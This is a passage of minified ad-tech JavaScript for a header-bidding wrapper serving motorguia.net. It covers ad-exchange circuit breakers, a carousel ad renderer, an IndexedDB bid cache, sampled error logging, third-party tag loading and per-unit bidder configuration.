t,n,r=e.slot.getTargeting(`slm_floor`);if(r.length>0&&(n=parseFloat(r[0])),!e.isEmpty){let r=yF(e.slot.getResponseInformation()),i=e.slot.getSlotElementId();e.slot.getOutOfPage()&&(i=y.getAdUnitConfigByAdUnitPath(e.slot.getAdUnitPath())?.id??i);let a=this.state?.findAuctionsByAdUnitId(i);if(r&&a&&a.length>0&&(t={bidderCode:r,adUnit:e.slot.getAdUnitPath(),size:``,floor:n,auctionId:``,bidId:``},t.bidderCode!==`prebid`&&a&&a.length>0)){let e=a[a.length-1],n=this.formatImpression(e,t,this.siteId,this.consentType);n&&n.bidderCode&&(n.refresh=this.adUnitRefreshes.get(e.adUnit.htmlId).impression>0,this.adUnitRefreshes.get(e.adUnit.htmlId).impression+=1,kF.info(`Logging impression`,t),this.impressionsLogger.batchThenSend(n))}}})})}getFloorFromAuction(e){kF.debug(`Finding floor version for auction [adunit=${e.adUnitCodes}]`,e);let t;for(let n of e.bidderRequests)for(let e of n.bids)if(e.getFloor&&(e.floorData?.floorProvider&&e.floorData?.modelVersion&&(t=`${e.floorData.floorProvider}_${e.floorData.modelVersion}`),t))return{floor:e.getFloor({currency:`EUR`})?.floor??0,version:t};return{floor:void 0,version:void 0}}},jF=new AF,MF=class{shouldBreak(e,t){let n=t.params?.partners?.adExchange?.circuitBreakers;return n&&Object.keys(n).includes(this.getName())&&n[this.getName()]?this._shouldBreak(e,t):!1}},NF=class extends MF{getName(){return`cpm`}_shouldBreak(e,t){let n=window.slmpbjs.getHighestCpmBids(e);return n&&n.length>0&&n[0].cpm?n[0].cpm>this.getCPA(t.slmadsId):!1}getCPA(e){return y.config.params.google?.cpas?.[e]??5}},PF=class extends MF{adUnitsHasUnfilledImpressions=new Map;constructor(){super(),window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,e=>{let t=e.slot?.getSlotElementId();t&&e.isEmpty&&this.adUnitsHasUnfilledImpressions.set(t,!0)})})}getName(){return`noBid`}_shouldBreak(e,t){return!!this.adUnitsHasUnfilledImpressions.get(e)}},FF=class extends MF{getName(){return`visible`}_shouldBreak(e,t){let n=document.getElementById(e);return n?!le(n,0):!1}},IF=class extends MF{BLACKLISTED_COUNTRIES=`AD.AL.AM.AZ.BA.BD.BF.BG.BI.BJ.BL.BO.BW.BY.CD.CF.CG.CI.CL.CM.CN.CO.CR.CV.CY.DJ.DO.DZ.EC.EG.EH.ET.GA.GF.GH.GM.GP.GQ.GR.GT.GW.HN.HT.ID.IL.IQ.IS.JM.JO.KE.KG.KH.KM.KZ.LA.LB.LK.LS.LY.MA.MD.MF.MG.MK.ML.MM.MQ.MR.MT.MU.MW.NA.NC.NE.NG.NI.NP.OM.PA.PF.PK.PM.PS.PY.RE.RU.RW.SC.SN.SO.SR.SV.TD.TG.TN.TT.TZ.UG.UY.VE.VN.XK.YE.YT`.split(`.`);getName(){return`blacklistedCountry`}_shouldBreak(e,t){return!!(window.slmadshb.context?.countryCode&&this.BLACKLISTED_COUNTRIES?.includes(window.slmadshb.context.countryCode))}},LF=class extends MF{getName(){return`blacklistedAdUnit`}_shouldBreak(e,t){let n=y.config.params.google?.cpas?.[t.slmadsId];return n===void 0?!1:n<=0}};let RF=new be(`Google Circuit Breaker`);var zF=class{circuitBreakers=[new PF,new LF,new IF,new FF,new NF];originalGamModes=new Map;constructor(){RF.info(`Module initialization`),p.before(`adRequest`,async e=>{e.ids.forEach(e=>{let t=h.state.adUnits[e],n=y.config.adUnits?.find(e=>e.id===t?.ref);if(!n)return;if(this.originalGamModes.has(n.slmadsId)||this.originalGamModes.set(n.slmadsId,n.params?.gamMode),n.params=n.params||{},this.originalGamModes.get(n.slmadsId)===`forbidden`){n.params.gamMode=`forbidden`,RF.info(`Google disabled on ${e} [reason=forbidden]`);return}let r=this.circuitBreakers.find(t=>t.shouldBreak(e,n));r?(n.params.gamMode=`forbidden`,RF.info(`Google disabled on ${e} [reason=${r.getName()}]`)):(n.params.gamMode=`allowed`,RF.info(`Google enabled on ${e}`))})})}};new zF;function BF(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}let{adUnitId:o,bidsLength:s,refreshDuration:c}=e;a(`
<style>
.akcelo-carousel {
position: relative;
width: 100%;
display: flex;
align-items: center;
overflow: hidden;
border-radius: 8px;
}
.akcelo-carousel > .akcelo-carousel-progress {
position: absolute;
top: 0;
left: 50%;
transform: translateX(-50%);
width: calc(100% - 20px);
max-width: 400px;
height: 6px !important;
margin-top: 5px;
padding: 0;
display: flex;
gap: 4px;
z-index: 10;
background: rgba(255, 255, 255, 0.01);
border-radius: 6px;
box-shadow: 0 0 6px rgba(255, 255, 255, 0.2);
}
.akcelo-carousel > .akcelo-carousel-progress > .akcelo-carousel-progress-cell {
position: relative;
flex: 1;
border-radius: 6px;
background: linear-gradient(to right, #4a4a4a, #6a6a6a);
box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.4);
overflow: hidden;
}
.akcelo-carousel > .akcelo-carousel-progress > .akcelo-carousel-progress-cell.active {
animation: pulse 1s ease-in-out;
}
.akcelo-carousel > .akcelo-carousel-progress > .akcelo-carousel-progress-cell.active::before {
content: "";
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 0;
border-radius: 6px;
background: linear-gradient(to right, #ffffff, #e0e0e0);
animation: progress `),a(t(c)),a(`s linear forwards;
}
.akcelo-carousel > .akcelo-carousel-slides {
position: relative;
order: 2;
width: 100%;
height: 100%;
flex-grow: 1;
}
.akcelo-carousel .akcelo-carousel-slide {
width: 100% !important;
height: 100% !important;
position: absolute;
top: 0;
left: 0;
display: flex;
justify-content: center;
align-items: center;
transform: translateX(100%);
opacity: 0;
}
.akcelo-carousel .akcelo-carousel-slide.active {
transform: translateX(0%);
transition: transform 0.6s cubic-bezier(0.25, 0.8, 0.25, 1);
z-index: 1;
opacity: 1;
}
.akcelo-carousel .akcelo-carousel-slide.exiting {
transform: translateX(-100%);
transition: transform 0.6s cubic-bezier(0.25, 0.8, 0.25, 1);
z-index: 1;
}
.akcelo-carousel .akcelo-carousel-slide > iframe {
max-width: 100%;
max-height: 100%;
border: none;
}
@keyframes progress {
from {
width: 0;
}
to {
width: 100%;
}
}
@keyframes pulse {
0% {
box-shadow: 0 0 0 rgba(255, 255, 255, 0);
}
50% {
box-shadow: 0 0 8px rgba(255, 255, 255, 0.6);
}
100% {
box-shadow: 0 0 0 rgba(255, 255, 255, 0);
}
}
</style>
<div class="akcelo-carousel">
<div class="akcelo-carousel-progress">
`);for(let e=0;e<s;e++)a(`
<div class="akcelo-carousel-progress-cell">&#8203;</div>
`);a(`
</div>
<div class="akcelo-carousel-slides">
`);for(let e=0;e<s;e++)a(`
<div class="akcelo-carousel-slide"
id="`),a(t(o)),a(`_slide_`),a(t(e)),a(`"></div>
`);return a(`
</div>
</div>`),i}ed(),Bd();let VF=new be(`Carousel Prebid Renderer`);var HF=class extends PP{priority=9;refreshDuration=6;defaultLimit=3;slideIntervals=new Map;canRender(e){let t=y.getAdUnitConfigByHtmlId(e);if(!t?.params?.carousel?.enabled||t?.params?.mosaik?.enabled||t?.type===`mosaik`)return!1;let n=this.getBids(e);if(n.length>=2){if(this.isCarouselApplicable(n[0])&&this.getCarouselBids(t,n).length>=2)return!0;if(!this.isCarouselApplicable(n[0])){let e=this.getCarouselBids(t,n).reduce((e,t)=>e+(t.cpm??0),0);return e>(n[0].cpm??0)}}return!1}renderAds(e){VF.info(`Render Ads`,e),e.forEach(e=>{this.renderAd(e)})}renderAd(e){let t=document.getElementById(e);if(!t){VF.warn(`Container not found for htmlId`,e);return}let n=y.getAdUnitConfigByHtmlId(e);if(!n){VF.warn(`Ad unit config not found for htmlId`,e);return}let r=this.getCarouselBids(n,this.getBids(e));VF.info(`Rendering Carousel ad`,e,r),window.clearInterval(this.slideIntervals.get(e)),t.innerHTML=BF({adUnitId:e,bidsLength:r.length,refreshDuration:this.refreshDuration}),t.style.height=``;let i=t.querySelector(`.akcelo-carousel`);if(!i)return;window.slmadshb.refresh?.disableAdUnitRefresh(e),setTimeout(()=>{window.slmadshb.refresh?.enableAdUnitRefresh(e,performance.now())},r.length*this.refreshDuration*1e3);let a=this.getMaxWidth(n)??t.parentElement?.offsetWidth??300,o=this.getMaxHeight(n)??t.parentElement?.clientHeight??270;i.style.width=`${a}px`,i.style.height=`${o}px`;let s=0;this.slideTo(i,s,r,a,o),this.slideIntervals.set(e,window.setInterval(()=>{s=(s+1)%r.length,this.slideTo(i,s,r,a,o),i.style.minHeight=`${o}px`,i.style.height=`${o}px`},this.refreshDuration*1e3))}slideTo(e,t,n,r,i){let a=n.length>t?n[t]:null;if(!a)return;let o=e.querySelectorAll(`.akcelo-carousel-slide`);if(o.length<=t){VF.warn(`Slide index ${t} out of bounds for slides of length ${o.length}`);return}let s=o[t];if(!s.dataset.rendered){let e={hb_adid:a.adId,pubUrl:ve(),hb_pb:a.cpm?.toString(),hb_format:a.mediaType,hb_bidder:a.bidderCode},[t,n]=this.getBidSize(a,r,i),o=LP.shouldUseSafeFrame(e,y.config.params.safeFrameBidders??xe);LP.renderAd(s,e,t,n,o),s.dataset.rendered=`true`}let c=null;o.forEach(e=>{e.classList.contains(`active`)&&(c=e)}),c&&c!==s&&(c.classList.remove(`active`),c.classList.add(`exiting`),c.addEventListener(`transitionend`,()=>{c?.classList.remove(`exiting`)},{once:!0})),s.classList.remove(`exiting`),s.classList.add(`active`);let l=e.querySelectorAll(`.akcelo-carousel-progress-cell`);l.forEach((e,n)=>{n===t?e.classList.add(`active`):e.classList.remove(`active`)})}getCarouselBids(e,t){return t.filter(e=>this.isCarouselApplicable(e)).slice(0,e.params?.carousel?.limit??this.defaultLimit)}getBids(e){return Z.getAllBidsForAdUnitCode(e).filter(Sd).sort((e,t)=>(t.cpm??0)-(e.cpm??0))}isCarouselApplicable(e){return(e.cpm??0)>0&&(e.mediaType===`banner`||e.mediaType===`native`)&&!Se.includes(e.bidderCode)&&e.bidderCode!==`richaudience`&&e.bidderCode!==`optidigital`}getBidSize(e,t,n){return e.mediaType===`banner`?[e.width??0,e.height??0]:[t,n]}getMaxWidth(e){return e.mediaTypes.banner?Math.max(...e.mediaTypes.banner.sizes.map(e=>e[0])):null}getMaxHeight(e){return e.mediaTypes.banner?Math.max(...e.mediaTypes.banner.sizes.map(e=>e[1])):null}},UF=new HF,WF=class{dbPromise;storeName;keyPath;constructor(e,t,n,r=1){this.storeName=t,this.keyPath=n,this.dbPromise=new Promise((i,a)=>{let o=indexedDB.open(e,r);o.onerror=()=>a(o.error),o.onsuccess=()=>i(o.result),o.onupgradeneeded=()=>{let e=o.result;e.objectStoreNames.contains(t)&&e.deleteObjectStore(t),e.createObjectStore(t,{keyPath:n})}})}async getAll(){let e=await this.dbPromise;return new Promise((t,n)=>{let r=e.transaction(this.storeName,`readonly`),i=r.objectStore(this.storeName),a=i.getAll();a.onsuccess=()=>t(a.result),a.onerror=()=>n(a.error),r.onerror=()=>n(r.error)})}async putAll(e){let t=await this.dbPromise,n=t.transaction(this.storeName,`readwrite`),r=n.objectStore(this.storeName);await Promise.all(e.map(async e=>{let t=e[this.keyPath],n=await this._get(r,t);n||await this._put(r,e)})),await new Promise((e,t)=>{n.oncomplete=()=>e(),n.onerror=()=>t(n.error),n.onabort=()=>t(Error(`Transaction aborted`))})}async clear(){let e=await this.dbPromise;return new Promise((t,n)=>{let r=e.transaction(this.storeName,`readwrite`),i=r.objectStore(this.storeName).clear();i.onsuccess=()=>t(),i.onerror=()=>n(i.error),r.onerror=()=>n(r.error)})}async delete(e){let t=await this.dbPromise;return new Promise((n,r)=>{let i=t.transaction(this.storeName,`readwrite`),a=i.objectStore(this.storeName),o=a.delete(e);o.onsuccess=()=>n(),o.onerror=()=>r(o.error),i.onerror=()=>r(i.error)})}async _get(e,t){return new Promise((n,r)=>{let i=e.get(t);i.onsuccess=()=>n(i.result),i.onerror=()=>r(i.error)})}async _put(e,t){return new Promise((n,r)=>{let i=e.put(t);i.onsuccess=()=>n(),i.onerror=()=>r(i.error)})}};let GF=new be(`Bid Cache Manager`);var KF=class e{static DATABASE=`akcelo`;static STORE=`bids-cache`;static BID_EXPIRY_BUFFER_MS=5e3;static BID_CACHE_MAX_TTL=10*60;db;memoryCache=new Map;constructor(){this.db=new WF(e.DATABASE,e.STORE,`requestId`,2),this.loadBids().then(()=>{GF.info(`Loaded bids from cache`,this.memoryCache),setTimeout(()=>this.cleanupExpiredBids(),2e4),window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`auctionEnd`,e=>this.saveAuctionBids(e)),window.slmpbjs.onEvent(`bidWon`,e=>this.onPrebidImpression(e))})})}getValidBids(e){return this.getBids(e).filter(this.isValidCachedBid)}getBids(e){return this.memoryCache.get(e)||[]}async clearCache(){this.memoryCache.clear(),await this.db.clear()}async loadBids(){try{this.memoryCache.clear();let e=await this.db.getAll();e.forEach(e=>{this.isValidCachedBid(e)&&e.requestId&&e.adUnitCode&&(this.memoryCache.has(e.adUnitCode)||this.memoryCache.set(e.adUnitCode,[]),this.memoryCache.get(e.adUnitCode)?.push(e))})}catch(e){return GF.error(`Failed to retrieve cached bids`,e),[]}}saveAuctionBids(e){e.adUnitCodes.filter(e=>this.isCacheEnabled(e)).forEach(async t=>{let n=e.bidsReceived.filter(e=>e.adUnitCode===t),r=n.filter(this.isValidCachedBid).map(this.formatCachedBid);if(r.length>0)try{this.memoryCache.has(t)||this.memoryCache.set(t,[]),this.memoryCache.get(t)?.push(...r),await this.db.putAll(r),GF.info(`Saved ${r.length} bids to cache for ${t}`)}catch(e){GF.error(`Error saving bids to cache for ${t}`,e)}else GF.info(`No eligible bids to save for ${t}`)})}isValidCachedBid=e=>!this.isBidExpired(e)&&e.adapterCode!==`akcelo-cache`&&e.status!==`rendered`&&!!e.cpm&&e.cpm>0;isBidExpired(t){let n=new Date().getTime();if(t.responseTimestamp&&t.ttl){let r=t.responseTimestamp+t.ttl*1e3+e.BID_EXPIRY_BUFFER_MS,i=t.responseTimestamp+e.BID_CACHE_MAX_TTL*1e3;return r<=n||i<=n}return t.responseTimestamp=n,t.ttl=e.BID_CACHE_MAX_TTL,!1}formatCachedBid(e){return{ad:e.ad,adUnitCode:e.adUnitCode,bidder:e.bidder,bidderCode:e.bidderCode,cpm:e.cpm,creativeId:e.creativeId,currency:e.currency,height:e.height,mediaType:e.mediaType,native:e.native,netRevenue:e.netRevenue,requestId:e.requestId,responseTimestamp:e.responseTimestamp,ttl:e.ttl,vastUrl:e.vastUrl,vastXml:e.vastXml,width:e.width}}async onPrebidImpression(e){if(this.isCacheEnabled(e.adUnitCode)){let t=this.getBids(e.adUnitCode);if(t){let n=t.findIndex(t=>t.requestId===e.requestId);n!==-1&&(t.splice(n,1),GF.info(`Removed winning bid from cache for ${e.adUnitCode}`,e))}e.requestId&&await this.db.delete(e.requestId)}}async cleanupExpiredBids(){let e=await this.db.getAll(),t=e.filter(this.isBidExpired);await Promise.all(t.map(async e=>{e.requestId&&await this.db.delete(e.requestId)})),GF.info(`Removed ${t.length} expired bids from cache`),await this.loadBids()}isCacheEnabled(e){let t=y.getAdUnitConfigByHtmlId(e);return t?.bids?.some(e=>e.bidder===`akcelo-cache`)}};let qF=new KF;window.slmadshb.clearCache=()=>qF.clearCache();var JF=qF;us();let YF=`akcelo-cache`,XF=new Set,ZF={code:YF,supportedMediaTypes:[X,J,Y],isBidRequestValid(e){return!0},buildRequests(e){let t={bids:[]};return e.forEach(e=>{t.bids.push({requestId:e.bidderRequestId,bidId:e.bidId,adUnitCode:e.adUnitCode})}),{method:`GET`,url:`data:text/plain;base64,${window.btoa(JSON.stringify(t))}`,data:void 0}},interpretResponse(e){let t=[];return e.body.bids.forEach(e=>{if(!XF.has(e.adUnitCode)){let n=JF.getValidBids(e.adUnitCode);n.forEach(n=>{t.push({...n,requestId:e.bidId})}),XF.add(e.adUnitCode)}}),t}};_(()=>{XF.clear()}),Xo(ZF);let QF=[e=>e.message.includes(`TCF2 denied 'transmitEids' for 'bidder.akcelo-cache'`)||e.message.includes(`TCF2 denied 'transmitUfpd' for 'bidder.akcelo-cache'`),e=>(e.consent===`limited`||e.consent===`refused`)&&(e.message.includes(`TCF2 denied 'transmitEids'`)||e.message.includes(`TCF2 denied 'transmitUfpd'`)),e=>e.message.includes(`unable to determine a matching price floor for bidResponse`),e=>e.message===`sharedId attempts to store data in cookie while configuration allows html5.`],$F=(e,t,n)=>Math.max(t,Math.min(n,e)),eI=[`Server call for`,`Request timeout after`];var tI=class e{static ANALYTICS_ENABLED_KEY=`akcelo_error_analytics_enabled`;logSender=new SN(`https://logs2.sportslocalmedia.com/errors`,1e3);errorLogsQueue=[];context=null;constructor(){e.shouldEnableAnalytics()&&(Error.stackTraceLimit&&Error.stackTraceLimit<30&&(Error.stackTraceLimit=30),document.addEventListener(`akceloError`,e=>{if(e.detail){let t=this.buildErrorLog(`slmads`,e.detail,4);this.sendOrQueueLog(t)}}),p.errors((e,t,n)=>{this.sendOrQueueLog({source:`slmads`,level:`error`,message:`${e} : ${t.message}`,stack:t.stack??null})}),p.before(`loadConfig`,()=>{window.slmpbjs=window.slmpbjs||{},window.slmpbjs.que=window.slmpbjs.que||[],window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`auctionDebug`,e=>{let t=this.buildErrorLog(`prebid`,e,9);this.sendOrQueueLog(t)})})}),p.after(`loadConfig`,async e=>{await We.loadConsent(),this.context=wP(e),this.processQueue()}))}static shouldEnableAnalytics(){try{let t=sessionStorage.getItem(e.ANALYTICS_ENABLED_KEY);if(t!==null)return t===`true`;let n=Math.random()>.95;return sessionStorage.setItem(e.ANALYTICS_ENABLED_KEY,String(n)),n}catch{return Math.random()>.95}}buildErrorLog(e,t,n){let r=Array.from(t.arguments).join(` `),i={source:e,level:t.type.toLowerCase(),message:r,stack:null},a=Error(r);if(a.stack){let e=a.stack.split(`
`),t=[e[0],...e.slice(n)];i.stack=t.join(`
`)}return i}sendOrQueueLog(e){eI.some(t=>e.message.includes(t))||(this.context===null?this.errorLogsQueue.push(e):this.sendLog(e))}sendLog(e){let t=document.body.scrollHeight-window.innerHeight,n=window.scrollY/t*100,r={scrollDepth:Math.round($F(n,0,100)),timeSpent:Math.round(performance.now())},i={...this.context,...r,...We.getCmpInformation(),...e};QF.some(e=>e(i))||this.logSender.batchThenSend(i)}processQueue(){this.errorLogsQueue.forEach(e=>{this.sendLog(e)}),this.errorLogsQueue=[]}},nI=new tI;let rI=new be(`Pubstack`);var iI=class{constructor(){rI.info(`Module initialization`),p.after(`loadConfig`,async e=>{e.params?.pubstackSiteId&&e.adUnits.some(e=>this.hasPubstackBid(e))&&(ye(`https://boot.pbstck.com/v1/tag/${e.params.pubstackSiteId}`),window.slmpbjs.setConfig({gvlMapping:{pubstack_server:1408},s2sConfig:{accountId:e.params.pubstackSiteId,enabled:!0,adapter:`prebidServer`,bidders:[`pubstack_server`],endpoint:`https://prebid-server.pbstck.com/openrtb2/auction`,syncEndpoint:`https://prebid-server.pbstck.com/cookie_sync`}}))})}hasPubstackBid(e){return e.bids?.some(e=>e.bidder===`pubstack_server`)}};new iI;let aI=document.createElement(`script`);aI.type=`text/javascript`,aI.src=`https://btloader.com/tag?o=5094764668518400&upapi=true`,document.head.appendChild(aI);let oI={adUnits:[{adUnitPath:`/4490027,21739894149/Motorguia_ATF_300x250`,bids:[{bidder:`appnexus`,params:{mediaType:`BANNER`,placementId:20815823}},{bidder:`criteo`,params:{mediaType:`BANNER`,networkId:`6917`,pubid:102989,publisherSubId:`5197`}},{bidder:`equativ`,params:{formatId:37582,mediaType:`BANNER`,networkId:1667,pageId:1341197,siteId:389330,target:`slmadsId=3368`}},{bidder:`adagio`,params:{adUnitElementId:`Motorguia_ATF_300x250`,organizationId:`1075`,placement:`3368`,site:`Motorguia`}},{bidder:`amx`,params:{adUnitId:`3368`,tagId:`YWtjZWxvLXJvbi5pbw`}},{bidder:`onetag`,params:{ext:{placement_name:`3368`},pubId:`64b1d8aba9df31e`}},{bidder:`outbrain`,params:{publisher:{id:`00e00c9618dc0513ce33e78182853bfd54`},tagid:`ATF-3/Motorguia_ATF_300x250`}},{bidder:`medianet`,params:{cid:`8CUSSC604`,crid:432392059}}],device:`desktop`,id:`Motorguia_ATF_300x250`,mediaTypes:{banner:{sizes:[[300,250]]}},ortb2Imp:{ext:{data:{divId:`Motorguia_ATF_300x250`,placement:`3368`},gpid:`/4490027,21739894149/Motorguia_ATF_300x250#Motorguia_ATF_300x250`}},params:{carousel:{enabled:!0},partners:{adExchange:{allowAtRefresh:!0,circuitBreakers:{blacklistedAdUnit:!0,blacklistedCountry:!0,cpm:!0,noBid:!0},enabled:!0}}},sizes:[[300,250]],slmadsId:3368},{adUnitPath:`/4490027,21739894149/Motorguiamobile_ATF_300x250`,bids:[{bidder:`appnexus`,params:{mediaType:`BANNER`,placementId:20815825}},{bidder:`ix`,params:{mediaType:`BANNER`,siteId:886054}},{bidder:`criteo`,params:{mediaType:`BANNER`,networkId:`6917`,pubid:102989,publisherSubId:`5198`}},{bidder:`equativ`,params:{formatId:37238,mediaType:`BANNER`,networkId:1667,pageId:1341198,siteId:389330,target:`slmadsId=3369`}},{bidder:`adagio`,params:{adUnitElementId:`Motorguiamobile_ATF_300x250`,organizationId:`1075`,placement:`3369`,site:`Motorguia`}},{bidder:`amx`,params:{adUnitId:`3369`,tagId:`YWtjZWxvLXJvbi5pbw`}},{bidder:`onetag`,params:{ext:{placement_name:`3369`},pubId:`64b1d8aba9df31e`}},{bidder:`outbrain`,params:{publisher:{id:`00e00c9618dc0513ce33e78182853bfd54`},tagid:`ATF-3/Motorguiamobile_ATF_300x250`}},{bidder:`medianet`,params:{cid:`8CUSSC604`,crid:432392059}}],device:`mobile`,id:`Motorguiamobile_ATF_300x250`,mediaTypes:{banner:{sizes:[[300,250]]}},ortb2Imp:{ext:{data:{divId:`Motorguiamobile_ATF_300x250`,placement:`3369`},gpid:`/4490027,21739894149/Motorguiamobile_ATF_300x250#Motorguiamobile_ATF_300x250`}},params:{carousel:{enabled:!0},partners:{adExchange:{allowAtRefresh:!0,circuitBreakers:{blacklistedAdUnit:!0,blacklistedCountry:!0,cpm:!0,noBid:!0,visible:!0},enabled:!0}}},sizes:[[300,250]],slmadsId:3369}],params:{advertisersMapping:{Google:19252867,Prebid:30840307},allowedDomains:[`motorguia.net`],deployVersion:`2`,mobileParams:{floors:{auctionDelay:300,endpoint:{url:`https://floor.sportslocalmedia.com/motorguia-mobile.json`}}},placeholder:{allowIcon:!0,allowWatermark:!0},pubstackSiteId:`6a89ee56-e5e6-4f6b-8a55-677b3cb0e3c0`,refresh:{capping:12,enabled:!0,timeout:3e4,visibleTimeout:12e3},schain:{complete:1,nodes:[{asi:`spacefoot.com`,hp:1,sid:`bcdbf936-2148-420d-89d4-9c1ca8301d9c`}],ver:`1.0`},siteId:492}};window.slmadshb=window.slmadshb||{},window.slmadshb.que=window.slmadshb.que||[],window.slmadshb.setup=window.slmadshb.setup||oI,window.slmadshb.onload=()=>Xe(oI)})();

        if (
          window.slmadshb
          && window.slmadshb.setup
          && window.slmadshb.setup.params
        ) {
          window.slmadshb.setup.params.contextTargeting = window.slmadshb.setup.params.contextTargeting || {};
          window.slmadshb.setup.params.contextTargeting.pagesInfos = {"/": 9.0};
        }
      

      if (window.slmadshb) {
        window.slmadshb.context = window.slmadshb.context || {};
        window.slmadshb.context.countryCode = 'US';
        window.slmadshb.context.continentCode = 'NA';
        window.slmadshb.context.regionCode = 'OH';
      }
    
    if (window.slmadshb && window.slmadshb.onload) {
      window.slmadshb.onload();
    }
  